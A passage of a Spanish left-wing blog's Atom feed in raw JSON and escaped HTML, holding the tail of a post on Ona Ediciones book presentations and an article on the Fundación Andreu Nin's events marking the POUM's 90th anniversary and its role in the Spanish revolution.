style=\"font-family: verdana; font-size: medium;\"\u003E«El feminismo ya fue» es uno de esos textos que nos remueven, nos \nseñalan, nos alborotan y nos hacen pensar que no hay formas únicas de \nentender el mundo. Tendremos la suerte de contar con Mikaelah Drullard \npara la presentación de este texto editado en Ona ediciones.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMikaelah, bonita, travesetinegra, afrocaribeña y fronteriza, \nhabitante del tercer mundo. Migrante y fugada del Estado antihaitiano \ndominicano y del sistema sexo-género. Escritora, artista, pensadora, \nantirracista, periodista marika, performancera, facilitadora de procesos\n organizativos, voguera y educadora popular. El huracán que supone este \nlibrito nos pone en la calle, a construir y a no dejar de hablar sobre \nlas violencias sistémicas racistas, la cancelación, la representación y \nel feminismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESoy tierra, soy colectivo,\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Esomos aire, no soy mundo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo soy queer, soy travesti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo soy queer porque no soy humana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ESábado con la vista hacia el Sáhara\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste relato mayoritariamente poético nos permite una mirada \nanticolonial y antipatriarcal profunda y muy intensa la realidad de las \nmujeres saharauis. Nos gusta comprobar que las voces propias de los \npueblos tienen canales para que brote la palabra y la piel. En este fin \nde semana con Ona Ediciones, era imprescindible acuerparnos con Tfarrah.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Este texto es para nosotras, para todas las que nos merecemos amarnos más allá de los mandatos coloniales y patriarcales.\u003Cbr \/\u003E\nEs, sobretodo, una carta de amor revolucionaria.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn habitación\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Emás grandes para todas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodas las Seibas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas repudiadas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas que no tenemos un territorio al\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eque volver más que nosotras\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Emismas.»\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETFARRAH (1991, Campamentos de refugiados saharauis), hija de muchas \nmadres, trae acá un relato a caballo entre la poesía, la narrativa y el \nensayo como contranarrativa decolonial y antipatriarcal de la lucha del \npueblo saharaui.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2025\/09\/15\/el-martes-se-presenta-en-la-voragine-nebeda-la-novela-del-primer-desaparecido-del-franquismo-identificado-en-espana\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7425610761733875386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7425610761733875386?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7425610761733875386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7425610761733875386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-martes-se-presenta-en-la-voragine.html","title":"El martes se presenta en La Vorágine «Nébeda», la novela del primer desaparecido del franquismo identificado en España "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL0QPgB5gZU1sbXNVe-xIdWlURx-iMxw9czZhgzbUw_9h0tdcZBJubGCmPiAYrux5gwjiKik-YFcInXMeigtQphUEq3JO5Xw-6OmsD-Y96gmwaiQ9sVwF4eWJg8ZxAOO6y9a-aIa4ST2bryuWFkwlrOr3GqzGrjfGlrR0isn_-03qcFpIAbelp799_nmZS\/s72-c\/El%20martes%20se%20presenta%20en%20La%20Vor%C3%A1gine%20_N%C3%A9beda_,%20la%20novela%20del%20primer%20desaparecido%20del%20franquismo%20identificado%20en%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-225885863867492221"},"published":{"$t":"2025-09-16T07:30:00.001+02:00"},"updated":{"$t":"2025-09-16T07:30:00.128+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marxismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Preguntas y respuestas sobre la revolución en el Estado español "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RipSFYyg38Q0sHE-L77XE9oR58tAuOteb8VoPbrOkGJksDbkkB1HinDOOTa8n2j1aBiFhr49aLD2EWN_7mTcqaMp1SX0vgNLYpIvTKaLeTJlgsOvT0oBBjF-ItZfBsWmYdN14SpkLTW629Kp-GGk9WHgTDyDK-le1PWuedJ5ygnWin9-VUgrxAtEV1SE\/s1920\/Preguntas%20y%20respuestas%20sobre%20la%20revoluci%C3%B3n%20en%20el%20Estado%20espa%C3%B1ol.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RipSFYyg38Q0sHE-L77XE9oR58tAuOteb8VoPbrOkGJksDbkkB1HinDOOTa8n2j1aBiFhr49aLD2EWN_7mTcqaMp1SX0vgNLYpIvTKaLeTJlgsOvT0oBBjF-ItZfBsWmYdN14SpkLTW629Kp-GGk9WHgTDyDK-le1PWuedJ5ygnWin9-VUgrxAtEV1SE\/s320\/Preguntas%20y%20respuestas%20sobre%20la%20revoluci%C3%B3n%20en%20el%20Estado%20espa%C3%B1ol.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPreguntas y respuestas sobre la revolución en el Estado español \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMarià de Delàs\u003C\/span\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa Fundación Andreu Nin convoca jornadas para transmitir conocimiento \nsobre la vida y la actividad de la militancia del POUM y para tratar, \ndesde puntos de vista diversos, sobre la actualidad de su legado.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\"La historia del \u003Cb\u003EPOUM\u0026nbsp;\u003C\/b\u003Ees la de\nmiles de hombres y mujeres que lucharon para transformar el mundo; que\nparticiparon en una de las revoluciones más profundas del siglo XX. La mayoría\ntrabajaba en las fábricas y en el campo de Catalunya\"\u003C\/span\u003E¹.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/historiador-andy-durgan-rescata-olvido-milicianos-poum.html\" title=\"El historiador Andy Durgan rescata del olvido a los milicianos del POUM\"\u003EEl historiador \u003Cb\u003EAndy Durgan\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;remarca este hecho, a menudo ignorado, ya\nen las primeras líneas del prólogo de su último libro de reciente aparición. Un\nensayo especialmente recomendable para todas aquellas personas que hoy observan\ncomo la derecha extrema \u003Cb\u003Edestroza conciencias\u003C\/b\u003E en nuestras sociedades y que\nbuscan claves en el pasado útiles para enfocar el presente y el futuro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"\u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/historia-politica-90-aniversario-poum-marxismo\/20250613122627239329.html\" rel=\"nofollow noreferrer\" title=\"En el 90 aniversario del POUM\"\u003EEl\u0026nbsp;POUM\u003C\/a\u003E en aquella época,\nrepresentaba algo más que un partido. Era la \u003Cb\u003Econfluencia \u003C\/b\u003Ede una diversidad de\nactividades culturales: ateneos populares, grupos teatrales, conferencias de\ndivulgación\u0026nbsp;científica, de animación juvenil, centros excursionistas y\nequipos deportivos de barrio, cooperativas y sindicatos...\"\u003C\/span\u003E².\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí lo constataba una poumista\u0026nbsp;de pura\ncepa, \u003Cb\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/fallece-95-anos-activista-cantautora-catalana-teresa-rebull.html\" title=\"Fallece a los 95 años la activista y cantautora catalana Teresa Rebull\"\u003ETeresa Rebull\u003C\/a\u003E\u003C\/b\u003E, comprometida desde muy joven en la \u003Cb\u003Elucha por el\ncambio social\u003C\/b\u003E y que en pleno franquismo se hizo especialmente conocida como\nfigura inolvidable de la 'Nova Cançó'.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEsa realidad, la de aquel partido, merece\nmás atención y por este motivo se hace necesaria la \u003Cb\u003Edifusión del conocimiento\u003C\/b\u003E\nadquirido por gente estudiosa de la historia, no contaminada por la propaganda\ndifundida por autoritarios de todo tipo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EHay que huir de \u003Cb\u003Eparalelismos simplistas\u003C\/b\u003E,\npero durante la lectura y relectura de \u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003Eensayos y notas biográficas de dirigentes\npoumistas\u0026nbsp;de los años 30 resulta inevitable no fijarse en fragmentos que\nparecen redactados para nuestro tiempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando \u003Cb\u003EJoaquim Maurin\u003C\/b\u003E\u0026nbsp;escribía\nsobre problemas de la revolución democrática que necesitaba el Estado español\nmencionaba \"la tierra, las nacionalidades, la estructura del Estado, la\nliberación de la mujer, la destrucción del poder de la iglesia, la aniquilación\nde las castas parasitarias, la mejora moral y material de la situación de los\ntrabajadores\"³. Lo decía en un texto del año 35 y se refería,\nobviamente, a realidades muy diferentes de las del siglo XXI, pero no se puede\npasar por alto que estas palabras, con pequeños cambios terminológicos, podrían\nhaber sido escritas por un \u003Cb\u003Edemócrata revolucionario\u003C\/b\u003E de nuestro tiempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\"Una clase que combate con firmeza contra cualquier\nforma de opresión no\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003Epuede mostrar\nindiferencia ante la \u003Cb\u003Eopresión nacional\u003C\/b\u003E: no puede, bajo ningún \npretexto,\ndesentenderse del problema. La posición pseudointernacionalista, que \nniega el\nhecho nacional y preconiza la constitución de grandes unidades, sostiene\nprácticamente la absorción de las pequeñas naciones por las grandes y, \npor lo\ntanto, la opresión. El proletariado solo puede tener una actitud: apoyar\nactivamente el derecho indiscutible de los pueblos a disponer libremente\n de sus\ndestinos y a constituirse en Estado independiente si esta es su \nvoluntad\"⁴. La clase trabajadora \"faltaría al más elemental de sus \ndeberes si no se\nlevantara contra una de las formas más agudas de opresión, la nacional\",\nexplicó \u003Cb\u003EAndreu Nin\u003C\/b\u003E en sus escritos dedicados al análisis de las\nrelaciones entre los intereses de la clase trabajadora y las reivindicaciones\nde los movimientos de liberación nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDurgan, en su último libro, señala que los\ncomunistas disidentes fueron casi los únicos que a principios de los años 30\nabordaron con seriedad el significado del \u003Cb\u003Eauge del \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/fascismo-intentando-atraerse-trabajadores-1933\/20250817172600241521.html\" rel=\"nofollow noreferrer\" title=\"El fascismo intentando atraer a los trabajadores en 1933\"\u003Efascismo \u003C\/a\u003Ea escala\ninternacional\u003C\/b\u003E y las posibilidades de un triunfo similar en el Estado español.\nHoy hay que dedicar esfuerzos también para observar y entender las causas del\n\u003Cb\u003Ecrecimiento \u003C\/b\u003Ede la derecha extrema.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPara hacer frente a cualquier intento de la\nderecha de imponer un régimen autoritario, el partido de \u003Cb\u003EJoaquim Maurin\u003C\/b\u003E, el Bloc\nObrero y Campesino (BOC), impulsó la unidad de acción de la clase trabajadora,\ncon la creación de \u003Cb\u003EAlianzas Obreras\u003C\/b\u003E, que se hicieron realidad en diferentes\nlocalidades y particularmente en Asturias. La \u003Ca href=\"https:\/\/www.publico.es\/politica\/revolucion-asturias-cumple-90-anos-faro-lucha-obrera-laboratorio-guerra-civil.html\" title=\"La Revolución de Asturias cumple 90 años: un faro de la lucha obrera y laboratorio de la Guerra Civil\"\u003Erevolución asturiana\u003C\/a\u003E, que fue\nreprimida a sangre y fuego, podría haber corrido otra suerte de haber contado\ncon un amplio\u0026nbsp;movimiento de solidaridad en todo el Estado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl mismo Durgan, en el prólogo para la\nreedición del libro de Maurin,\u0026nbsp;\u003Ci\u003EHacia la segunda revolución\u003C\/i\u003E, recuerda que\nsegún aquel dirigente del POUM \"la revolución democrática \u003Cb\u003Enunca se había\nconsumado en España\u003C\/b\u003E\" y que, por lo tanto, todo movimiento revolucionario seria,\ninevitablemente, de carácter democrático\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMucho se ha escrito sobre las razones de\nlos dirigentes de la \u003Cb\u003ECNT\u003C\/b\u003E\u0026nbsp;que desestimaron la posibilidad de sumar fuerzas en\nla Alianza Obrera. También sobre la decisión de socialistas y comunistas de\nobediencia soviética en favor de la creación de un frente interclasista, el\n\u003Cb\u003EFrente Popular\u003C\/b\u003E, sobre los acontecimientos que se producirían posteriormente con\nla sublevación militar contra el régimen republicano, sobre el fracaso del\ngolpe en la mayor parte del territorio español, como consecuencia de la\nresistencia de la clase trabajadora y sobre la formación de numerosos comités\nrevolucionarios, que levantaron nuevas formas igualitarias de organización\nsocial y tomaron el control de corderos de producción y de la economía. Mucho\nse ha explicado y discutido sobre la vida política de los años 30, pero\nquedan para resolver no pocos interrogantes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESe formaron \u003Cb\u003Emilicias \u003C\/b\u003Epara intentar derrotar\na los golpistas donde habían impuesto su nuevo orden, pero el aparato de\nEstado de la República seguía en pie y organizó la contrarrevolución con el\napoyo de estalinistas españoles y de agentes de los servicios secretos\nsoviéticos. Las jornadas de mayo de 1937 en Barcelona constituyeron un punto de\ninflexión. El repliegue de la CNT, el encarcelamiento de miles de antifascistas\ny la \u003Cb\u003Epersecución extremadamente cruenta de los militantes del POUM\u0026nbsp;\u003C\/b\u003Ecambiaron\nde arriba abajo la correlación de fuerzas y el escenario político, tanto en el\nfrente como en la retaguardia. En Catalunya \"el Gobierno central asumió el\ncontrol del orden público y de la política militar\". Acabaron con las ilusiones\nde un cambio social. El órgano de dirección de los milicianos, el \u003Ca href=\"https:\/\/www.publico.es\/politica\/milicias-antifascistas-catalunya-resistieron-golpe-1936.html\" title=\"Las milicias antifascistas de Catalunya que resistieron al golpe de Estado de 1936\"\u003EComité\nCentral de Milicias Antifascistas\u003C\/a\u003E, fue disuelto para dar paso a la formación de\nun Ejército Popular de cariz convencional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa guerra acabó como acabó en abril de\n1939. De hecho, a partir del año 37 \u003Cb\u003EJuan Negrín\u003C\/b\u003E\u0026nbsp;y su Gobierno ya\ntrabajaban con la hipótesis de la derrota y del exilio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa Fundación Andreu Nin se esfuerza desde\nhace más de 30 años en actividades de \u003Cb\u003Erecuperación del legado político y\ncultural\u003C\/b\u003E del Partido Obrero de Unificación Marxista. Hoy, sin embargo, en el 90\naniversario de la fusión de las dos organizaciones que dieron vida a este\npartido el 29 de septiembre de 1935, el Bloc Obrero y Campesino (BOC) e\nIzquierda Comunista (ICE), realiza un esfuerzo especial para dirigirse a toda\nla gente interesada al saber cómo aquella militancia contribuyó a la causa de\nla \u003Cb\u003Erevolución social\u003C\/b\u003E. Lo hace con la organización de unas jornadas que\npermitirán profundizar en la actualidad del legado del POUM, pasear en visita\nguiada por espacios de la memoria de esta organización, conocer la actividad y\nel compromiso de las mujeres poumistas, asistir a interpretación de canciones y\nfragmentos de escritos de Teresa Rebull, reflexionar sobre la implicación del\nPOUM\u0026nbsp;en la revolución española, escuchar y hablar sobre la represión y los\nencarcelamiento sufridos por sus militantes y descubrir el contenido de\ntrabajos recientes dedicados al rescate del trabajo político e intelectual de\naquella organización marxista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas jornadas, como se puede ver en\nel programa, tendrán lugar en diferentes escenarios de Barcelona los \u003Cb\u003Edías 26,\n27 y 28 de septiembre\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"#\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlyPOZmPW8SKz16W075N7ys_SeWZAZq5E_A637THISBaG93enwkTofLXuWkOqHPKq5A16UQmizonNjPl8lTuA3o0NGZ_iM_gTQ8LE7i7TSIMI1siqLKcG33uYNSWHwz32jGpQOWSMXwx7fIhLpLpw5Z5XuoUaJd7qbnIvrPCc9q550nBZo7VI5dIVoj_B8\/w640-h640\/68c81cbfe3e18.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EServirán para difundir conocimiento\nsobre hechos históricos, pero también para \u003Cb\u003Eplantear preguntas y buscar\nrespuestas\u003C\/b\u003E sobre cuestiones clave de aquel tiempo y seguramente también del\nnuestro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESobre el\u0026nbsp;POUM se dijeron y\nescribieron un montón de barbaridades, como que fue un partido\n\u003Cb\u003Econtrarrevolucionario \u003C\/b\u003Eo que colaboraba con nazis y fascistas. \u003Cb\u003ECalumnias \u003C\/b\u003Eque\ndejaron huella entre los herederos de una vieja saga.\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EHoy, todavía hay quien desde la Academia\nosa dejar por escrito (¡y en una placa!) que \u003Cb\u003EAndreu Nin\u003C\/b\u003E desapareció en\ncircunstancias desconocidas. Cuesta entender los motivos de quienes todavía dan\ncrédito a la propaganda estalinista, cuando está más que demostrado quién\nordenó y ejecutó el \u003Cb\u003Esecuestro y asesinato del líder del POUM\u003C\/b\u003E. Hay que recordar\nque otros muchos revolucionarios y milicianos de aquel partido también fueron desaparecidos o fusilados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEntre septiembre y diciembre de 1936 el\nPOUM\u0026nbsp;participó en el \u003Cb\u003EGobierno de la Generalitat\u003C\/b\u003E. Andreu Nin fue consejero\nde Justicia. Su exclusión y su trágico destino\u0026nbsp;\u003C\/span\u003Eobligan necesariamente a la reflexión sobre la\noportunidad de participar en aquel Ejecutivo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa CNT jugaba un papel capital en aquel\ntiempo y también fue víctima de la represión del Gobierno de la República. Era\nuna organización con una implantación incomparablemente mayor que la del POUM,\npero las dos no solo fueron piezas decisivas para hacer \u003Cb\u003Efracasar \u003C\/b\u003Ela sublevación\nde los militares en buena parte del territorio español, sino que una y otra\norganización impulsaron la \u003Cb\u003Ecolectivización de tierras y fábricas\u003C\/b\u003E, además de la\nformación de milicias para combatir contra los golpistas. Para los dirigentes\ndel POUM\u0026nbsp;estaba claro que sin la CNT no había posibilidad de triunfo de la\nrevolución. Las relaciones de amor y odio entre dirigentes del POUM\u0026nbsp;y de\nla CNT en aquellos años plantean todavía interrogantes no fáciles de resolver. ¿Por\nqué no mantuvieron una relación más estrecha?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY siempre queda la duda sobre si la guerra\nhabría podido tener otro desenlace. ¿Se podía ganar sin el triunfo de la\nrevolución social? Todo el mundo tiene claro que militarmente las tropas que se\nhabían levantado contra la República eran más fuertes. Contaban con la ayuda de\nla Italia\u0026nbsp;de \u003Cb\u003EMussolini\u0026nbsp;\u003C\/b\u003Ey de la Alemania de \u003Cb\u003EHitler\u003C\/b\u003E. El apoyo soviético\nal Ejército Popular fue claramente insuficiente. Conviene reflexionar sobre los\nmotivos y preguntarse, a la vez, sobre las condiciones que imponía el régimen\nde Stalin\u0026nbsp;y también por el sentido que tenía la búsqueda de complicidades\npor parte del Gobierno republicano entre hipotéticos aliados europeos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E¿Era necesaria la disolución del Comité\nCentral de Milicias Antifascistas? ¿La formación de un\u003Cb\u003E ejército revolucionario\u003C\/b\u003E\nbasado en las milicias no podía haber hecho posible otro desenlace de la\nguerra? ¿Una estrategia basada en el mantenimiento del espíritu \u003Cb\u003Eigualitario \u003C\/b\u003Eno\nhabría sido más efectiva que la de un ejército regular convencional?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(1) Andy Durgan.\u0026nbsp;\u003Ci\u003EEl POUM. República, revolución y contrarrevolución. Sylone y VientoSur,\u003C\/i\u003E 2025\u003C\/span\u003E\u003C\/p\u003E\u003Cp 